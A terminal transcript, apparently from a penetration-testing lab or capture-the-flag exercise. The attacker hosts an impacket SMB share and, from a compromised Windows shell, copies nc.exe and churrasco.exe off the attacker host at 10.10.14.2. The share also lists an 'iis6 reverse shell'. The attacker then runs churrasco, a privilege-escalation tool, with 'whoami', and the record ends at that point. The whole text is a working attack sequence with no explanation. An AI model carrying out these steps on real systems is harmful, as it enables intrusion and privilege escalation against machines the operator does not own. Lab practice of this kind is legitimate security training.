 ❯ impacket-smbserver smb $(pwd)
Impacket v0.13.0.dev0+20250702.182415.b33e994d - Copyright Fortra, LLC and its affiliated companies
[*] Callback added for UUID 4B324FC8-1670-01D3-1278-5A47BF6EE188 V:3.0
[*] Callback added for UUID 6BFFD098-A112-3610-9833-46C3F87E345A V:1.0
C:\WINDOWS\Temp>dir \\10.10.14.2\smb\
dir \\10.10.14.2\smb\
 Volume in drive \\10.10.14.2\smb has no label.
 Volume Serial Number is ABCD-EFAA
 Directory of \\10.10.14.2\smb
08/22/2025  09:03 PM    <DIR>          .
08/22/2025  08:40 PM    <DIR>          ..
08/22/2025  07:48 PM            31,232 churrasco.exe
08/22/2025  08:40 PM            12,313 iis6 reverse shell
08/22/2025  08:40 PM                66 README.md
08/22/2025  07:57 PM            38,616 nc.exe
08/22/2025  08:40 PM    <DIR>          .git
               4 File(s)         94,515 bytes
               3 Dir(s)  15,207,469,056 bytes free
C:\WINDOWS\Temp>copy \\10.10.14.2\smb\nc.exe nc.exe
copy \\10.10.14.2\smb\nc.exe nc.exe
        1 file(s) copied.
C:\WINDOWS\Temp>copy \\10.10.14.2\smb\churrasco.exe churrasco.exe
copy \\10.10.14.2\smb\churrasco.exe churrasco.exe
        1 file(s) copied.
C:\WINDOWS\Temp>.\churrasco.exe
.\churrasco.exe
/churrasco/-->Usage: Churrasco.exe [-d] "command to run"
C:\WINDOWS\TEMP
C:\WINDOWS\Temp>.\churrasco.exe "whoami"
.\churrasco.exe "whoami"